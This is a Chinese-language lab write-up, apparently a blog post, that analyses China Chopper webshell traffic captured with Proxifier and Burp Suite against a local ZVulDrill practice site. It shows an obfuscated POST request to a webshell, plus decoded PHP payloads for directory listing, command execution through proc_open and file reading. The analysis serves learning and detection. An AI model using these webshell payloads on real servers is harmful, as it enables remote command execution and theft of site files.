因为菜刀没有自带的代理设置,所以需要借用proxifier和burpsuite抓流量
先配置proxifier和burpsuite:




然后找到菜刀,右键proxifier => proxifier https 127.0.0.1
然后菜刀访问webshell即可:
先访问admin目录:
POST /zvuldrill/mazi.php HTTP/1.1
X-Forwarded-For: 37.142.49.174
Referer: http://192.168.2.168/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.2.168
Content-Length: 806
Cache-Control: no-cache
Connection: close
123=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9J0M6XFxwaHBzdHVkeVxcV1dXXFxaVnVsRHJpbGxcXGFkbWluXFwnOyRGPUBvcGVuZGlyKCREKTtpZigkRj09TlVMTCl7ZWNobygiRVJST1I6Ly8gUGF0aCBOb3QgRm91bmQgT3IgTm8gUGVybWlzc2lvbiEiKTt9ZWxzZXskTT1OVUxMOyRMPU5VTEw7d2hpbGUoJE49QHJlYWRkaXIoJEYpKXskUD0kRC4nLycuJE47JFQ9QGRhdGUoIlktbS1kIEg6aTpzIixAZmlsZW10aW1lKCRQKSk7QCRFPXN1YnN0cihiYXNlX2NvbnZlcnQoQGZpbGVwZXJtcygkUCksMTAsOCksLTQpOyRSPSJcdCIuJFQuIlx0Ii5AZmlsZXNpemUoJFApLiJcdCIuJEUuIlxuIjtpZihAaXNfZGlyKCRQKSkkTS49JE4uIi8iLiRSO2Vsc2UgJEwuPSROLiRSO31lY2hvICRNLiRMO0BjbG9zZWRpcigkRik7fTtlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));
可以发现123是webshell密码,先将传输的内容url解码再base64解码可得:
@ini_set("display_errors","0");@set_time_limit(0);if(PHP_VERSION<'5.3.0'){@set_magic_quotes_runtime(0);};echo("X@Y");$D='C:\\phpstudy\\WWW\\ZVulDrill\\admin\\';$F=@opendir($D);if($F==NULL){echo("ERROR:// Path Not Found Or No
Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.'/'.$N;$T=@date("Y-m-d H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R="\t".$T."\t".@filesize($P)."\t".$E."\n";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo
$M.$L;@closedir($F);};echo("X@Y");die();
通过上面的流量包可知,他是先将要访问的路径赋值给$D,然后取打开路径并将返回值赋值给$F,如果路径不存在就输出ERROR:// Path Not Found Or No Permission!,否则就将内容显示出来
再用虚拟终端执行whoami,一样将流量包url解码再base64解码可得:
@ini_set("display_errors","0");@set_time_limit(0);if(PHP_VERSION<'5.3.0'){@set_magic_quotes_runtime(0);};echo("X@Y");$m=get_magic_quotes_gpc();$p='cmd';$s='cd /d
C:\\phpstudy\\WWW\\ZVulDrill\\&whoami&echo [S]&cd&echo
[E]';$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c
\"{$s}\"";$r="{$p} {$c}";$array=array(array("pipe","r"),array("pipe","w"),array("pipe","w"));$fp=proc_open($r." 2>&1",$array,$pipes);$ret=stream_get_contents($pipes[1]);proc_close($fp);print $ret;;echo("X@Y");die();
通过上面的流量包可知,是执行了
cd /d C:\\phpstudy\\WWW\\ZVulDrill\\&whoami&echo [S]&cd&echo [E]
再下载login.php,然后解码得到流量:
@ini_set("display_errors","0");@set_time_limit(0);if(PHP_VERSION<'5.3.0'){@set_magic_quotes_runtime(0);};echo("X@Y");$F="C:\\phpstudy\\WWW\\ZVulDrill\\admin\\login.php";$fp=@fopen($F,'r');if(@fgetc($fp)){@fclose($fp);@readfile($F);}else{echo('ERROR:// Can Not
Read');};echo("X@Y");die();